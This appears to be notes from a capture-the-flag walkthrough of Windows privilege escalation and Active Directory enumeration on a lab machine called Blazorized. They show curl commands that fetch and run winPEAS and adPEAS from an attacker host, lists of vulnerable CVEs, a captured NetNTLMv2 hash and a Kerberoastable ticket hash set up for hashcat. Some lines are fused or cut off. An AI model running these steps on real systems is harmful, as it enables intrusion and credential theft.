PEAS
PS C:\tmp> curl http://10.10.14.110/winPEASx64.exe -o .\winPEASx64.exeDelivery complete over HTTP
 Executing PEAS
Executing PEAS
CVEs
[?] Windows vulns search powered by Watson(https://github.com/rasta-mouse/Watson)
[*] OS Version: 1809 (17763)
[*] Enumerating installed KBs...
[!] CVE-2019-0836 : VULNERABLE
[>] https://exploit-db.com/exploits/46718
[>] https://exploit-db.com/exploits/46718
e-with-diaghub-collector-exploit-from-standard-user-to-system/vpostreadwrite-race-condition-p
[!] CVE-2019-0841 : VULNERABLE
[>] https://github.com/rogue-kdc/CVE-2019-0841
[>] https://rastamouse.me/tags/cve-2019-0841/
[!] CVE-2019-1064 : VULNERABLE
[>] https://www.rythmstick.net/posts/cve-2019-1064/
[!] CVE-2019-1130 : VULNERABLE
[>] https://github.com/S3cur3Th1sSh1t/SharpByeBear
[!] CVE-2019-1253 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2019-1253
[>] https://github.com/sgabe/CVE-2019-1253
[!] CVE-2019-1315 : VULNERABLE
[>] https://offsec.almond.consulting/windows-error-reporting-arbitrary-file-move-eop.html
[!] CVE-2019-1385 : VULNERABLE
[>] https://www.youtube.com/watch?v=K6gHnr-VkAg
[!] CVE-2019-1388 : VULNERABLE
[>] https://github.com/jas502n/CVE-2019-1388
[!] CVE-2019-1405 : VULNERABLE
[>] https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2019/november/cve-2019-1405-and-cve-2019-1322-elevation-to-system-via-the-upnp-device-host-service-and-the-update-orchestrator-service/
[>] https://github.com/apt69/COMahawk
[!] CVE-2020-0668 : VULNERABLE
[>] https://github.com/itm4n/SysTracingPoc
[!] CVE-2020-0683 : VULNERABLE
[>] https://github.com/padovah4ck/CVE-2020-0683
[>] https://raw.githubusercontent.com/S3cur3Th1sSh1t/Creds/master/PowershellScripts/cve-2020-0683.ps1
[!] CVE-2020-1013 : VULNERABLE
[>] https://www.gosecure.net/blog/2020/09/08/wsus-attacks-part-2-cve-2020-1013-a-windows-10-local-privilege-escalation-1-day/
[*] Finished. Found 12 potential vulnerabilities.ENV
���������� User Environment Variables
� Check for some passwords or keys in the env variables
COMPUTERNAME: DC1
USERPROFILE: C:\Windows\system32\config\systemprofile
PUBLIC: C:\Users\Public
LOCALAPPDATA: C:\Windows\system32\config\systemprofile\AppData\Local
PSREADLINE_OPTIONS: HistorySaveStyle=SaveNothing
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\PowerShell\Modules\
PROCESSOR_ARCHITECTURE: AMD64
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\DTS\Binn\;C:\Program Files\dotnet\;C:\Windows\system32\config\systemprofile\AppData\Local\Microsoft\WindowsApps
CommonProgramFiles(x86): C:\Program Files (x86)\Common Files
ProgramFiles(x86): C:\Program Files (x86)
PROCESSOR_LEVEL: 25
ProgramFiles: C:\Program Files
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC;.CPL
PSExecutionPolicyPreference: Bypass
SystemRoot: C:\Windows
ALLUSERSPROFILE: C:\ProgramData
DriverData: C:\Windows\System32\Drivers\DriverData
ProgramData: C:\ProgramData
PROCESSOR_REVISION: 0101
COMPLUS_MDA: InvalidVariant;RaceOnRCWCleanup;InvalidFunctionPointerInDelegate;InvalidMemberDeclaration;ReleaseHandleFailed;MarshalCleanupError;ReportAvOnComRelease;DangerousThrm;invalidOverlappedToPinvoke
CommonProgramW6432: C:\Program Files\Common Files
CommonProgramFiles: C:\Program Files\Common Files
OS: Windows_NT
PROCESSOR_IDENTIFIER: AMD64 Family 25 Model 1 Stepping 1, AuthenticAMD
ComSpec: C:\Windows\system32\cmd.exe
PROMPT: $P$G
SystemDrive: C:
TEMP: C:\Windows\TEMP
NUMBER_OF_PROCESSORS: 2
APPDATA: C:\Windows\system32\config\systemprofile\AppData\Roaming
TMP: C:\Windows\TEMP
USERNAME: DC1$
ProgramW6432: C:\Program Files
windir: C:\Windows
USERDOMAIN: BLAZORIZED
� System Environment Variables
� Check for some passwords or keys in the env variables
ComSpec: C:\Windows\system32\cmd.exe
DriverData: C:\Windows\System32\Drivers\DriverData
OS: Windows_NT
Path: C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\;C:\Windows\System32\OpenSSH\;C:\Program Files (x86)\Microsoft SQL Servols\Binn\;C:\Program Files\Microsoft SQL Server\160\Tools\Binn\;C:\Program Files\Microsoft SQL Server\Client SDK\ODBC\170\Tools\Binn\;C:\Program Files\Microsoft SQL Server\160\DTS\Binn\;C:\Program Files\dotnet\
PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC
PROCESSOR_ARCHITECTURE: AMD64
PSModulePath: C:\Program Files\WindowsPowerShell\Modules;C:\Windows\system32\WindowsPowerShell\v1.0\Modules;C:\Program Files (x86)\Microsoft SQL Server\160\Tools\PowerShell\Modules\
TEMP: C:\Windows\TEMP
TMP: C:\Windows\TEMP
USERNAME: SYSTEM
windir: C:\Windows
NUMBER_OF_PROCESSORS: 2
PROCESSOR_LEVEL: 25
PROCESSOR_IDENTIFIER: AMD64 Family 25 Model 1 Stepping 1, AuthenticAMD
PROCESSOR_REVISION: 0101
PSREADLINE_OPTIONS: HistorySaveStyle=SaveNothingLAPS
LSA Protection

Credentials Guard

Cached Creds
AV

UAC
PowerShell

KrbRelayUp
NTLM

���������� Enumerating Security Packages Credentials
Version: NetNTLMv2
Hash: NU_1055::BLAZORIZED:1122334455667788:85db1b70647037a97f56ae9ed05119e6:010100000000000021431a387fccda01b5cea48b3236cb7c000000000800300030000000000000000000000000210000ee41b554156ee90c20c768eb02790de90f55a0bd730d982146c011fbf5b4f4520a00100000000000000000000000000000000000090000000000000000000000.NET
Home Directories

C:\Users\Public

AutoLogon
PS C:\Users\NU_1055> reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
reg query "HKLM\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon"
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon
AutoRestartShell REG_DWORD 0x1
Background REG_SZ 0 0 0
CachedLogonsCount REG_SZ 10
DebugServerCommand REG_SZ no
DisableBackButton REG_DWORD 0x1
EnableSIHostIntegration REG_DWORD 0x1
ForceUnlockLogon REG_DWORD 0x0
LegalNoticeCaption REG_SZ
LegalNoticeText REG_SZ
PasswordExpiryWarning REG_DWORD 0x5
PowerdownAfterShutdown REG_SZ 0
PreCreateKnownFolders REG_SZ {A520A1A4-1780-4FF6-BD18-167343C5AF16}
ReportBootOk REG_SZ 1
Shell REG_SZ explorer.exe
ShellCritical REG_DWORD 0x0
ShellInfrastructure REG_SZ sihost.exe
SiHostCritical REG_DWORD 0x0
SiHostReadyTimeOut REG_DWORD 0x0
SiHostRestartCountLimit REG_DWORD 0x0
SiHostRestartTimeGap REG_DWORD 0x0
Userinit REG_SZ C:\Windows\system32\userinit.exe,
VMApplet REG_SZ SystemPropertiesPerformance.exe /pagefile
WinStationsDisabled REG_SZ 0
scremoveoption REG_SZ 0
DisableCAD REG_DWORD 0x1
LastLogOffEndTimePerfCounter REG_QWORD 0x722fe2cd
ShutdownFlags REG_DWORD 0x13
DisableLockWorkstation REG_DWORD 0x0
DefaultDomainName REG_SZ BLAZORIZED
ShellAppRuntime REG_SZ ShellAppRuntime.exe
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AlternateShells
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\GPExtensions
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\UserDefaults
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\AutoLogonChecked
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\Currentversion\Winlogon\VolatileUserMgrKeyInstalled Programs

SMB

Cached DNS

adPEAS
PS C:\tmp> curl http://10.10.14.110/adPEAS.ps1 -o .\adPEAS.ps1
PS C:\tmp> . .\adPEAS.ps1Delivery complete over HTTP and loaded
 Executing adPEAS
Executing adPEAS
Domain


Add-Computer


DCSync

Kerberoast-able
Hashcat usage: hashcat -m 13100
$krb5tgs$23$*RSA_4810$blazorized.htb$http:/RSA_4810*$B3AFE5D5EB5E5BDDB354173D37C530EA$96AB97811E3E5FBADFEC2C0A0898A712D1B07CFBEAA395F7676BD4FB47CFC5A60E8831BB5C0BDEF5099A06B073F66B8B2001AA699379461B5FD1B67C6A8799BABF2A14B5566934BFE64DA4A454C896F0C9ACF38C2A4FC7E3398432343A8DCE224A2ADCD431258F531F7E0B7E56F88160F21A6690C0BB836399FDB7C3810E2C79A10FD01BEED6AEBFEBA7FB2804E58756D2070D1BC36E1D6D1E4E7A2BB382EF5A145BAADC8589BB15FCB90EC7109704B236A52C3AD1A50FC446CEB8B058F36AB85EC2931782E68E172CF3855E181C9A5F93880387C6525695E56468FF570F5CA7F4356F9C6696D7D9EE4FFB3DC45247A0F029FF56AD100B4CE3E9147F65C88F62EB146ED259946B0C5C912EDD6EA35C07CAE00374CC9E7A9CFEEF6640B06539391F87D3F4CB708A4907879770E19D3602C5EB0A250F3248463847EF45A1DDD5FA570D38EF17C03A27F63C80EB7DD8C4F045AE70B0BDB60FA8BD2279704E6837F898BD7FA3A2CF606490E55D87F8AB1A9CF09075FB1C8CC1AC882BC59AD009EACC66C8E445750F77E72745891DC030E6F2258F8E73C5DB5F9037305612EF22BF870C8E8A24197C33F3CAADD14A53BF0E0DAA536BADBBEBEDDED896167769B781DAC104F79A6CBF9C100DB2149B5D0EDEFE7D79B4610B011D0D03F79018940B23CCEBAC1B87836A41F5D693B4C4A6B689CA023A03AA3B238C60B70AF49EC1DC284814FBC46809184CDAC9107C79747604684003ECA125EAD9A8ECF40A3903DCA484262691656BF8CD2494EF9DBCC52F26EC2B2AF7EA03438C9D6798E9E51F7A25EA443FEE799C25D1B20D06A61FE9E2506C25798BA51439479FEB64A4E1570AE9735CFA40525C1305225A921A5EE6F2D2051D928914ABF2B1B38A4E4D77B4693E2DB365B01CDA0346DD915719F74D183AF7A7EDAD70FD142112B9CBFEFAF5EAB4F6B191BC775A25F894CDDAB31451C11BB92D69586D11EF841D5416B1D1A00ECF13A945E8C719BC3FF4ED2028EAE9C02E9CF7542F5B076D32A5302FB103676011938D05292D89285618ACD85816E902AE98E1DFA150760FC8BB021D89E90A6D1E9AFB6852486BFCD5BFF307A72D6BE5599103A6FD4E4CBE2DCF946F3335DFC56FB510B0CA5916BDE1AC0041DD20D1C014B81FD2D0CD0E85F01992C13963C884053A07299CACA2459719009DD29A35993CE585B254621BDA87629F818EA1C3E885F5D610304D40D2D8453F9E133AAAA0D828B7E059838279142DA1E855C37A46F281EBE53385BFB01E866B207CFCF726064AC2F7C1BBE405167CA8FD4BD735A50E1773CCF106D53DE904988E50D9688391AEADBE1583B9FA05181A1733C725B21ECE44D6A32229480D947C0FCC290AE118B57E8B966BAF6F8179EEA16474BB3C8A8AA3FCA359E01537D9C99934B2E7DA4EB906BB7ED581174B872012A819F4A9BA55DEEDC958C1D852EC13CDB664FEAF5BBCE775077E54A3E84A1C26BB2766024749BDCE5B9F461D889D462D77AC27373C9AFBEA4ABC6A7C349DB0C5ACF6E5097E7F38E61BB613E77996A10EE10DAFD04099202B2531ABA0BE43079BA51888A5F628D76D6041E966E5B6A74945FF1C23F93DF1722CC38626B5ABDF0B7007C2CBE485C257B4B123F5D2D1808539BC44A9486B8302FB0DDA09F2000FA312C1EED851415CD04D9DA03CBC97BC215AEC55099E35BCFFBE044208F2DEAD8510ADFDCBF003DC2C1BEDCEA628FC929E19195525C048EF4B33B62DD9722FFC69DE1E55D0E7CF5742948068DADE02

BUILTIN\Access Control Assistance Operators
SharpHound
 Ingestion complete for BloodHound
Ingestion complete for BloodHound